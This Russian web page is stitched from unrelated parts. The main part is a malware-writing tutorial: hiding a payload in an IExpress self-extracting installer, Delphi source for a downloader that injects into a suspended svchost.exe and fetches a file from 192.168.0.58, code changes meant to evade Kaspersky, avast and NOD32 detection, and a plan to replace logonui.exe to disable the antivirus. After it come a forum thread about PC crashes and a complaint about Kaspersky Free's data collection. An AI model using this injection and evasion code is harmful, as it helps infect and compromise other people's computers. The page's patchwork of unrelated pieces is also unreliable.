Как скрыть вирус от касперского

Как спрятать вирус .

Всем привет, в этой статье я изложу основные действия, которые предпринимает хакер, для того, чтобы спрятать вирус . Первое, что напрашивается – это спрятать вирус в какую-то программу, чтобы тот запустился вместе с установочным файлом программы. Так сказать, под шумок. Пользователь ведь всё равно что-то устанавливает – авось и не заметит… Вот почему, кстати, крайне важно проверять все файлы без исключения, которые попадают на компьютер или ноутбук.

С помощью этой техники можно спрятать вирус , но обычно хакеры подсовывают в упаковку программы-шпионы, кейлоггеры, наблюдая за действиями клавиатуры, изображениями монитора и даже делая снимки с веб-камеры, которая, как вам кажется, в данный момент выключена.

Как спрятать вирус в программу?

Итак, задача взломщика – спрятать исполнительный файл вируса в другой исполнительный файл. Сделать это хакеру нужно незаметно от глаз пользователя. Так вот, спрятать вирус можно несколькими способами, для этого есть немало программ, но внутри Windows есть небольшая встроенная утилита, которая сама неплохо справляется с такой задачей. Причём не хуже платных аналогов. По опыту и немного забегая вперёд, скажу, что использование именно этого упаковщика даёт хакеру несколько неоспоримых преимуществ – утилита идёт с цифровой подписью Windows Genuine (понимающие о чём речь сейчас должны утвердительно кивнуть головой), а это очень важно при последующей распаковке файла. Да-да, та самая утилита IExpress. Она входит в сборку Windows с незапамятных времён и спроектирована для создания именно исполнительных файлов.

Для начала вызовем программу. Сочетание Win + R. Далее вводим команду iexpress

Если файл только что создаётся, можно сразу нажать на кнопку Next, так как по умолчанию выполнится команда Создать новый самораспаковывающийся файл. В следующем окне, которое спросит, что должно произойти после распаковки, делаем тоже самое, нажав на кнопку Next (выполнится команда Распаковать файлы и запустить как установку)

Следующее окно попросит назвать распаковывающийся файл:

Следующее окно о лицензии можно пропустить (но иногда хакеры вставляют и довольно объёмные чужие тексты о соблюдении прав на программное обеспечение: выглядит убедительно, тем более это никто читать-то не будет). Но мы для наглядности пропустим.

Следующее окно – важное. Оно-то и предлагает вам Создать список файлов, которые будут запакованы в файл. Хакер, как и простой производитель программ, может подкинуть туда пару рисунков или фотографий, чтобы спрятать вирус понадёжнее, и чтобы тот основательно потерялся среди прочих файлов. Я это не буду делать для быстроты эксперимента и позже укажу только два файла.

Всё, что вам нужно сделать, это указать расположение файлов. Среди них и можно спрятать вирус (один из файлов я так и назвал):

Следующее окно уточнит, что в списке является основной командой, а что – так… придаток. Хакер укажет сначала на вирус:

В следующем окне система спросит, прятать ли процесс установки от пользователя или показывать так или иначе. А зачем прятать – антивирус-то отключён! Оставляем прямо так:

Ещё не всё. Следующее окно попросит указать фразу, следующую за окончанием установки, или оставить запуск программы как есть. Выберите сами и нажмите Next.

Далее выбирается путь установки вируса по умолчанию, который будет предложен нерадивому пользователю (я выбрал прямо Рабочий стол). Но хакер обязательно выставит галочку в первом пункте (в окне справа напротив Hide File Extracting…):

Следующее окно тоже оставьте по умолчанию (Перезагрузка по усмотрению). Снова кнопка Next (Далее).

Осталось совсем немного. Нажмите в появляющихся окнах последовательно кнопку Далее и сюрприз от хакера готов.

Нажмите кнопку Finish (Финиш).

Маленький недочёт: ярлык созданного файла будет иметь ярлык исполнительного файла от Microsoft. Его тоже можно будет сменить. Как сменить ярлык исполняемого файла можно прочитать в этой статье.

Теперь вы знаете многое. Не попадитесь на такую удочку.

Вирусописание – очень актуальная тема на сегодняшний день. Рынок антивирусного ПО просто кишит разнообразными продуктами так или иначе защищающим ПК от малвари. В этой статье я расскажу об обмане известных антивирусов – Касперского 7.0, avast!, NOD32, также расскажу о том, как используя исходник давно уже известной малвари написать вирус, не палящийся антивирусами, добавив всего каких-то 5 – 6 строчек кода в него.

Итак, нам надо готовый исходник сделать невидимым для антивируса. Можно для этого, конечно, переписать и извратить весь код вируса таким образом чтобы тот уже не распознавался антивирусным ПО, но это надо писать, думать головой, стучать по клаве, к тому же на это требуется много времени, так что этот способ не подходит. Можно просто с нуля писать вирус, но ведь это тоже работает не всегда, у продвинутых антивирусов имеется эмулятор, огромная база, эвристика, при этом также нужно придумывать особый алгоритм, которого еще нет в базах антивирусов и это займет еще больше времени.

uses

Windows, WinSock;

< Определение положения подстроки в строке >

Function MyPos(Substr, Str: PChar): dword; stdcall;

asm

mov eax, Substr

mov edx, str

test eax, eax

je @noWork

test edx, edx

je @stringEmpty

push ebx

push esi

push edi

mov esi, eax

mov edi, edx

push eax

push edx

call lstrlen

mov ecx, eax

pop eax

push edi

push eax

push eax

call lstrlen

mov edx, eax

pop eax

dec edx

js @fail

mov al, [esi]

inc esi

sub ecx, edx

jle @fail

@loop:

repne scasb

jne @fail

mov ebx, ecx

push esi

push edi

mov ecx, edx

repe cmpsb

pop edi

pop esi

je @found

mov ecx, ebx

jmp @loop

@fail:

pop edx

xor eax, eax

jmp @exit

@stringEmpty:

xor eax, eax

jmp @noWork

@found:

pop edx

mov eax, edi

sub eax, edx

@exit:

pop edi

pop esi

pop ebx

< Копирование строк >

Function MyCopy(S:PChar; Index, Count: Dword): PChar; stdcall;

asm

mov eax, Count

inc eax

push eax

push LPTR

call LocalAlloc

mov edi, eax

mov ecx, Count

mov esi, S

add esi, Index

dec esi

rep movsb

end;

< Копирование участка памяти >

procedure MyCopyMemory(Destination: Pointer; Source: Pointer; Length: DWORD);

asm

push ecx

push esi

push edi

mov esi, Source

mov edi, Destination

mov ecx, Length

rep movsb

pop edi

pop esi

pop ecx

end;

Function DownloadFile(Address: PChar; var ReturnSize: dword): pointer;

var

Buffer: pointer;

BufferLength: dword;

BufferUsed: dword;

Bytes: integer;

Header: PChar;

Site: PChar;

URL: PChar;

FSocket: integer;

SockAddrIn: TSockAddrIn;

HostEnt: PHostEnt;

Str: PChar;

WSAData: TWSAData;

hHeap: dword;

begin

Result := nil;

hHeap := GetProcessHeap();

WSAStartup(257, WSAData);

Site := MyCopy(Address, 1, MyPos('/', Address) - 1);

URL := MyCopy(Address, MyPos('/', Address), lstrlen(Address) - MyPos('/', Address) + 1);

Buffer := HeapAlloc(hHeap, 0, 1024);

try

BufferLength := 1024;

BufferUsed := 0;

FSocket := socket(PF_INET, SOCK_STREAM, IPPROTO_TCP);

SockAddrIn.sin_family := AF_INET;

SockAddrIn.sin_port := htons(80);

SockAddrIn.sin_addr.s_addr := inet_addr(Site);

if SockAddrIn.sin_addr.s_addr = INADDR_NONE then

begin

HostEnt := gethostbyname(Site);

if HostEnt = nil then Exit;

SockAddrIn.sin_addr.s_addr := Longint(PLongint(HostEnt^.h_addr_list^)^);

end;

if Connect(FSocket, SockAddrIn, SizeOf(SockAddrIn)) = -1 then Exit;

Str := HeapAlloc(hHeap, 0, 1024);

lstrcpy(Str, 'GET ');

lstrcat(Str, URL);

lstrcat(Str, ' HTTP/1.0'#10#13'Host: ');

lstrcat(Str, Site);

lstrcat(Str, #13#10'Connection: close'#13#10#13#10);

send(FSocket, Str^, lstrlen(Str), 0);

HeapFree(hHeap, 0, Str);

repeat

if BufferLength - BufferUsed 0 then Inc(BufferUsed, Bytes);

until (Bytes = 0) or (Bytes = SOCKET_ERROR);

Header := MyCopy(Buffer, 1, MyPos(#13#10#13#10, Buffer) + 3);

ReturnSize := BufferUsed - lstrlen(header);

Result := VirtualAlloc(nil, ReturnSize, MEM_COMMIT or

MEM_RESERVE, PAGE_EXECUTE_READWRITE);

if Result = nil then Exit;

MyCopyMemory(Result, pointer(dword(Buffer) + lstrlen(header)), ReturnSize);

finally

HeapFree(hHeap, 0, Buffer);

end;

end;

< процедура выполняющаяся в контексте доверенного приложения >

Procedure Download(); stdcall;

const

URL : PChar = '192.168.0.58/1.mp3';

var

Buff: pointer;

Size: dword;

Bytes: dword;

dFile: dword;

begin

LoadLibrary('wsock32.dll');

Buff := DownloadFile(URL, Size);

dFile := CreateFile('c:\1.mp3', GENERIC_WRITE, 0, nil, CREATE_NEW, 0, 0);

WriteFile(dFile, Buff^, Size, Bytes, nil);

CloseHandle(dFile);

ExitProcess(0);

end;

var

St: TStartupInfo;

Pr: TProcessInformation;

InjectSize: dword;

Code: pointer;

Injected: pointer;

BytesWritten: dword;

Context: _CONTEXT;

t:textfile;

cmd:string;

begin

ZeroMemory(@St, SizeOf(TStartupInfo));

St.cb := SizeOf(TStartupInfo);

St.wShowWindow := SW_SHOW;

// запускаем процесс, которому разрешено лезть на 80 порт

CreateProcess(nil, 'svchost.exe', nil, nil, false,

CREATE_SUSPENDED, nil, nil, St, Pr);

Code := pointer(GetModuleHandle(nil));

InjectSize := PImageOptionalHeader(pointer(integer(Code) +

PImageDosHeader(Code)._lfanew +

SizeOf(dword) +

SizeOf(TImageFileHeader))).SizeOfImage;

// выделяем память в процессе

Injected := VirtualAllocEx(Pr.hProcess, Code, InjectSize, MEM_COMMIT or

MEM_RESERVE, PAGE_EXECUTE_READWRITE);

// внедряем код

WriteProcessMemory(Pr.hProcess, Injected, Code, InjectSize, BytesWritten);

// изменяем контекст нити

Context.ContextFlags := CONTEXT_FULL;

GetThreadContext(Pr.hThread, Context);

Context.Eip := dword(@Download);

SetThreadContext(Pr.hThread, Context);

// запускаем процесс

ResumeThread(Pr.hThread);

end;

Теперь попробуем закомментировать строчку в основной части программы, где вызывается API CreateProcess - так вирус работать не будет вовсе, все обвалится еще в самом начале, но и антивирусами он после этого палиться не будет.

Мы подошли к основной части статьи – сейчас мы перепишем исходник так, чтобы он сохранил работоспособность и при этом перестал палиться антивирусами. Поступим следующим образом: вместо того, чтобы просто вызвать CreateProcess сделаем нечто вроде интерпретатора команд. Он будет читать строку из файла и сравнивать ее с каким-нибудь символом/строкой и при совпадении вызывать CreateProcess. Самый простейший способ – это модифицировать код вот так: вместо CreateProcess(nil, 'svchost.exe', nil, nil, false, CREATE_SUSPENDED, nil, nil, St, Pr); напишем эти 6 строчек кода:

AssignFile(t,'1.txt');

reset(t);

readln(t,cmd);

CloseFile(t);

if cmd = '1' then CreateProcess(nil, 'svchost.exe', nil, nil, false,

CREATE_SUSPENDED, nil, nil, St, Pr);

Естественно, переменные cmd, t нужно объявить. Способ простейший, но все таки он отлично работает, при этом чем больше важных участков вируса исполняются таким образом, тем эффективнее получается механизм. Но все таки в идеале этот код – отдельная процедура, которая опять же вызывается подобным образом – только при совпадении строки, прочтенной из файла с эталонной. Далее описан еще один пример переделки этого кода - сначала создаем отдельную процедуру:

Procedure MyVirusStart(str:string);

Var cmd:string;t:textfile;

Begin

AssignFile(t,'1.txt');

reset(t);

readln(t,cmd);

CloseFile(t);

if cmd = '1' then CreateProcess(nil, 'svchost.exe', nil, nil, false,

CREATE_SUSPENDED, nil, nil, St, Pr);

End;

А код модифицируем, вместо

CreateProcess(nil, 'svchost.exe', nil, nil, false,

CREATE_SUSPENDED, nil, nil, St, Pr);

Напишем вот так:

AssignFile(t,'1.txt');

reset(t);

readln(t,cmd);

CloseFile(t);

if cmd = '2' then MyVirusStart;

И все! Наш вирус невидим! Главное – найти основное место в коде вируса, то без чего он станет абсолютно безопасным, да и вообще не будет работать.

Этот алгоритм довольно простой, его можно еще более усовершенствовать, сделать так, чтобы команды генерировались вирусом и им же исполнялись и т.д.

Продолжим. Допустим нам нужно внедрить DLL с вредоносным кодом в какой-либо конкретный процесс (например, для того, чтобы поставить хук). Можно, конечно, использовать метод, описанный выше, но не факт, что удастся просто так осуществить чтение инструкций из файла, ведь в зависимости от того, в какой именно процесс мы внедряемся, в его таблице импорта может и не быть функций для работы с файлами (проверил на опыте – работает не всегда). Можно, правда, внедрить в процесс код загрузки нужных DLL, но ведь это не всегда требуется, а нам нужно создать абсолютно универсальный код.

Можно сделать так: завести, например, массив, состоящий, скажем из десяти элементов – строк или чисел (кому как удобно, лично мне по душе числа), каждый элемент это команда. Далее пишем процедуру, которая нужную команду для вируса пишет в массив в ячейку со случайным номером. Далее все делается аналогично первому способу: выбирается главное действие вируса, перед ним вызываем созданную процедуру, помещающую команду в массив и перебираем массив пока не встретим нужную команду. Итак, вот такой получается код:

// генерируем команду и кладем ее в рандомую ячейку массива а

procedure writecmd;

var i,c:integer;

begin

for c:=0 to 10 do a[c]:=0;

i:=random(900);

i:=i+1;

a[random(11)]:=i; // а – массив

end;

А в коде вируса вставляем следующие строчки

for j:=0 to 10 do

if a[j]<>0 then CreateProcess(nil, 'svchost.exe', nil,

nil, false, CREATE_SUSPENDED, nil, nil, St, Pr);

// здесь вызываем главное действие вируса

// в данном исходнике это CreateProcess

Как видно, это очень простой код, но он эффективно защитит твой вирус от обнаружения, базы идут лесом – вирус разделяется на абсолютно безвредные сами по себе части, и антивирусу заранее неизвестен ход его выполнения. Этот метод можно многократно усовершенствовать и он подходит практически для любых исходников (я думаю такой простой код переписать на С++ труда не составит никому :)).

Итак, что нам нужно сделать:

- Основную операцию записи в память перенесем в отдельную функцию;

- Создадим обработчик IOCTL команд;

- Свяжем IOCTL команду с процедурой записи в память(модификации кода).

Для начала создадим процедуру, модифицирующую код ядра:

// Здесь формируется код IOCTL в драйвере

#define TESTDRV_TYPE 40000

#define IOCTL_IOPM_FUNCTION \

CTL_CODE(TESTDRV_TYPE, 0x800, METHOD_BUFFERED, FILE_ANY_ACCESS)

NTSTATUS WriteKernelMemory()

<

// Здесь устанавливаем перехват на какую-нибудь функцию

.

>

NTSTATUS OnDeviceControlHandle(

IN PDEVICE_OBJECT DeviceObject,

IN PIRP pIrp

)

<

int i;

I = 9;

I = i+177;

NTSTATUS ntStatus = STATUS_SUCCESS;

PIO_STACK_LOCATION irpSp;

// Длина входного буфера

ULONG inBufLength;

// Длина выходного буфера

ULONG outBufLength;

// Указатель на входной и выходной буфер

PULONG ioBuffer;

// Получаем указатель на драйверный стек

irpSp= IoGetCurrentIrpStackLocation(pIrp);

// Входной и выходной буфера и их длины

inBufLength = irpSp->Parameters.DeviceIoControl.InputBufferLength;

outBufLength = irpSp->Parameters.DeviceIoControl.OutputBufferLength;

ioBuffer = (PULONG) pIrp->AssociatedIrp.SystemBuffer;

// собственно обработка команд

switch ( irpSp->Parameters.DeviceIoControl.IoControlCode )

<

// обработка кода функции IOCTL_IOPM_FUNCTION

case IOCTL_IOPM_FUNCTION:

<

If(i!=0)

WriteKernelMemory;

break;

>

>

// Завершение рабочей процедуры

pIrp->IoStatus.Information = inBufLength;

/* Размер выходного буфера */

pIrp->IoStatus.Status = ntStatus;

IoCompleteRequest( pIrp, IO_NO_INCREMENT );

return ntStatus;

>

Естественно, для обработки IOCTL команд нужно обязательно создать объект устройства.

Подведем итоги : мы защитили вредоносный код от палева и вырубили Касперский проактив, теперь, пользуясь приведенными примерами вполне можно сотворить из готового исходника вполне работоспособный и не палящийся антивирусами вредоносный код.

Ну ладно, с антивирусными базами разобрались, а как быть с проактивной защитой антивируса Касперского (у него она хотя бы нормально работает, относительно…)? Ведь он будет бузить даже при попытке элементарно поставить хук. При интенсивном исследовании возможностей проактива, предлагаемого Каспером, таковой способ был найден.

Касперский, по непонятным мне причинам, не бузит, когда производится замена виндовских исполняемых файлов своими версиями и это очень хорошо )). Но у каспера есть проверка целостности системных файлов. К счастью, каспер проверяет только малую часть файлов оси (у него для этого и список имеется), но пользователь может добавлять в черный список и свои файлы, поэтому такие файлы, как, например winlogon.exe или lsass.exe заменить вряд ли удастся. Решение проблемы – замена файла logonui.exe, лежащего в дире %SystemRoot%\system32 ну и естественно в %SystemRoot%\system32\dllcache. Файл этот отвечает за экран входа в систему и по моему зря товарищи из Майкрософта сделали так, что этой exe-шке

позволено и со всеми файлами работать, и в реестр писать, и сервисы грузить и много чего еще. Следовательно, грамотно пропатчив данный файлик можно очень хорошо напортачить, а самое главное, что заменив этот файл можно поудалять половину всех файлов каспера, что несомненно гуд. Эта возможность распространяется и на другие антивирусы. Итак, все сводится к тому, чтобы написать прогу, очень напоминающую по внешнему виду экран входа в систему, заменить ей штатный logonui.exe и дело в шляпе!

Кстати, я крайне не советую для этой цели использовать API CopyFile и подобные, во избежание палева, лучше написать процедуру копирования файлов самостоятельно (это очень просто делается) и защитить ее описанным ранее алгоритмом.



Пару дней назад комп начал болеть, Любой браузер через несколько минут крашит комп до синего экрана, половина процессов либо не работают вообще, либо пишут ошибки в процессе. На компе стоит КИС, платный, красивый. Так вот он сам норовит отвалиться через 30 секунд после запуска. Запущенная в безопасном режиме утилита KVRT ничего не обнаруживает.

Хз, чего за вирус такой.

Планирую форматнуть диск и накатить резерв, но вообще неприятно, что и этот антивирус не гарантирует отсутствие проблем.

![]()

Вариантов вагон начиная от отказа комплектующих. Начните с расшифровки когда БСДОов

Ну что вы! Как всем известно, "во всем виновата просроченная ириска!" )))

Вот дельный совет.

И шо мы тут видим, экспертно?

Минидамп был пуст, хотя галка была на месте.

Память из двух идентичных плашек, купленных полгода назад вместе.

Диск я при установке уже форматнул, но теперь проблема другая - ни пиратская семерка ни белопушистая скачанная средством мелкомягких десятка с флэшки и диска не ставится - посередине установки возникает ошибка. Причём ни на ссд, ни на обычный винт. Мать?

Зачастую, остановки во время инстанции винды говорят о сбойной памяти. Попробуйте удалять плашки по одной.

Проверил память несколько раз уже после установки. что характерно - винда поставилась без ошибки только после того как две восьмерки новые вынул, одну двушку старую вставил.

После установки обратно воткнул два по восемь, Винда чудит (((

Э. вас не смутило, что с новой памятью винда ставится отказалась? Стоит проверить настройки частоты/таймингов/напряжений требуемых новой памятью. Возможно материнская плата не совместима с данной памятью, может не может обеспечить питанием один или несколько слотов питанием.

Вот я бы в первую очередь, нашел СПЕЦИАЛИЗИРОВАННУЮ программу для тестов памяти, возможно в составе лайв-сд и проверил память/слоты по очереди, а при успехе уже смотреть парно.

Если проблемы присутствуют, проверьте визуально "емкости" вокруг памяти.

Я честно говоря, не знал что думать, семерка то примерно полгода с этой памятью летала красиво и быстро, причём без малейшего напряга и оверклокинга. Железо не менялось никак, просто винда начала сыпаться, вот я и разнервничался..Попалось видео, где у человека так же при установке выпадала ошибка ..000050 и как он её обошёл заменой большой плашки памяти на поменьше. Тем и спасся)

Сейчас странная история, белопушистая 10-ка с двумя плашками рам по 8 гб - глючит, а с одной нет.

Ну, у любого оборудования есть срок службы. электронные компоненты тоже подвержены деградации. В PC очень часто, в первую очередь выходят из строя емкости конденсаторов, а еще их очень много в блоке питания. Поэтому многие и рекомендуют начинать диагностику с проверки блока питания, ну а потом методом исключения - перегрев, периферия, память, видяха, проц и т.д. .

Не знаю, в итоге оказалось, что у меня перенастроен Биос, изменена частота и тайминги памяти. Я не знаю как это произошло, кроме меня и 10 летнего сына к компу никто доступ не имеет.

Это прекрасно, что даже удалось сохранить всё оборудование, плюс вы получили бесценный опыт в настройке и диагностике PC! ;) А с частотой и тимингами дело темное, может сами с прошлой памятью экспериментировали, может SPD не корректно считался, да и дети стремительно растут ;) а интернет забит статьями о разгоне памяти "для школьников" =D

Согласен, опыт - вещь прекрасная,

- за время использования беспроблемной семеры, а это 7-8 лет, обчество несомненно шагнуло в дебри знаний, куда мне лезть уже часто не хочется.)

Помню и семерка поначалу удивляла и заставляла хвататься за диск с верным ХР.

Спасибо за советы и сочувствие, комрад!)

* "инсталляции" конечно же :)

Семерошники потому и не любят обновы, что система стабильно годами работает без обнов. У меня эта сборка лет семь наверное без малейших проблем пахала и в звезду и в краснуармию, спокойно пережила миграцию на ссд, пару апгрейдов компа и хоть бы хны.

Проверь диск на ошибки для начала. Свободное место на харде? Температуру проца и т.д. и т.п.

И с какой радости антивирусник должен гарантировать что-то кроме отлова вирусов?

Ну, это примерно как отзывы некоторые:

Достоинства: отличная мультиварка!

Недостатки: нет функции минета.

ТС, очень вероятно что это не вирус, выше дело говорят.

1. Биос в дефолт.

2. Проверил диск (ssd Samsung 512 gb) штатным инструментом винды. 7 сп1 пиратка.

3. Проверил память штатным инструментом винды.

Диск проверять Victoria

Память проверять memtest

Это всё заябись, только на полудохлый комп это не скачать - уходит в даун, собака.

memtest загружается с диска, это не виндовый тест

Скорее всего, память у тебя сдохла.

А если в Безопасном режиме загрузиться в винду то же самое - вылет?

И код ошибки в синем экране - перепиши. По нему можно гуглануть.

Вылет, наверное что то все же с железом, ковыряюсь пока.

Вот такая ебала:



Тогда попробовать сначала тот же сканнау в безопасном режиме, потом попробуем chkdsk

Пошевелил) Да, перегрев первое на что подумал- все в норме.

Антивирус гарантирует только от тех вирусов, что есть в базе. Если ты умудрился хапануть что-то авторское новое, чего в базе нет - никакой касперский не спасет.

Что вы кипишуете? Антивирус не помог, видите ли.

Во-первых, антивирус спасает лишь от известных угроз или по поведенческому анализу(когда вирусы жестят).

Во-вторых, вирусы не ломают систему, лишь из баловства. Это либо кража данных, либо шифровальщики, либо различные майнеры да боты с радминами. То, что обычно приписывают вирусам - детские шалости, в смысле их авторы или распространители - дети.

В третьих, антивирус просто так не может сдохнуть. У него защита, что легче винду крашнуть. А если было бы так просто, то подобная уязвимость стоила бы не одну тысячу зеленых.

Итого, проблема ваша либо в винде, либо в железе. Пропадают системные файлы? Вообще, странно. Проверьте жесткий диск. Крашится от нагрузки типа браузера? Попробуйте сменить или вытащить одну из пластинок озу.

Для интереса смените сначала винду если не жалко потом времени, но железо проверить недолго и надежнее.

Суть моей претензии в чем.. прежде, чем обвинять антивирус, разберитесь в природе проблемы

Принял как версию, на имеющихся руинах тесты гонять уже не буду, перезалью винду таки. После уже по железу пройдусь.

I-5 (3,5), мать GA-z68xp, ram 16 gb ddr-3 IRDM, ssd 512 gb Samsung evo. Win 7 sp1.

у каспера, как и у дрвеба есть утилиты LiveCD с проверкой на вирусню: запускается обычно линуксовая система с юсб или диска и производится проверка. Из под зараженной винды хитрый зловред может не давать запускать антивирь. В отдельных случаях надо поменять админский пароль.

Такое поведение может быть последствием лечения активного заражения, когда крашнулись дллки системы. Поможет команда sfc /scannow.

Ну и как описали выше вероятна и аппаратная проблема - память

Вскрытие покажет, по симптомам мало, что понятно. Может винда паламалас, а может и железо.

90% аппаратная проблема

Тем более, еще не факт, что это вирус. Может аппаратное. Оперативка или мать. Пара транзисторов погорела и все - пишите письма.

Ну тут вряд ли антивируска виновата. Проверяй оперативку для начала.каждую планку отдельно, сейчас браузеры сильно напрягают.

Никакой антивирус не гарантирует отсутствие проблем. И да, у винды есть свой встроенный антивирус, которого вполне хватает.

Он имел ввиду, что без мозга и презерватив от хламидиоза не защитит.

ну дык может это и не вирус. Чего сразу касперского крайним делаете то? Может у вас планка памяти помирает или еще что.

Попробуйте еще др.вебом прогнать. У нее аналогичная утилитка есть.

Система просто не работает пока не выкинет КИС. Ну а чего ещё думать тут?

дык др.вебом прогоните в качестве контрольного варианта. Вы ж сами написали, что даже в безопасном режиме ничего не находится.



Да, чего то сыпется вообще всё, файлы вот системные пропадают(

А через пару секунд и Каспер сдаётся



Kaspersky Free

Недавно обновился известный антивирус, который на момент выхода описывался как полноценный, бесплатный и без рекламы — просто без дополнительных функций. Это обновление кардинально изменило политику компании в отношении пользователей и их данных, попутно заблокировав все настройки. Теперь это совершенно другой продукт с очень сомнительной функциональностью.

Вот как описывал Kaspersky Free сам Евгений Касперский в момент выхода:

Free, это действительно только самое необходимое, но нам ни разу за него не стыдно. Это та же защита без компромиссов. И при этом без всякой фигни вроде слежки за пользователем в рекламных целях и торговли его конфиденциальностью – чем обычно страдает бесплатный софт, чтобы прокормить своих создателей.

Навязчивая реклама в нём появилась довольно быстро. Она отображалась не просто в интерфейсе антивируса, а в отдельном окне поверх других приложений и часто мешала работать. До поры до времени я просто закрывал на это глаза и тихо посмеивался над несбывшимся обещанием.

С новым обновлением улетучились остатки приватности. Изменилось лицензионное соглашение по использованию сети KSN (Kaspersky Security Network). Теперь в ней собирается ещё большая куча сведений, даже простое перечисление которых утомляет — список вырос как минимум вчетверо. Самое интересное, что в интернете актуальную версию договора найти не удалось.

Положение о Kaspersky Security Network.

Среди собираемых сведений есть данные обо всех установленных программах и активных процессах, перечень тех объектов, которые вы пометили как доверенные и отказались удалять. Утекают на сервера Касперского копии некоторых ваших файлов и дампы памяти, хеши MAC-адресов ваших сетевых адаптеров и прочие уникальные идентификаторы компьютера. Отправляется имя вашей беспроводной сети и всех соседних. Отдельно выявляются признаки использования VPN и протоколируются настройки брандмауэра, даже копии записей из файла hosts.

Теоретически вы можете отказаться от использования KSN, но тогда лишитесь главной фишки — облачной защиты. В любом случае все настройки бесплатного антивируса окажутся сброшены на дефолтные и заблокированы. Хотите изменить? Покупайте платную версию!

Читайте также: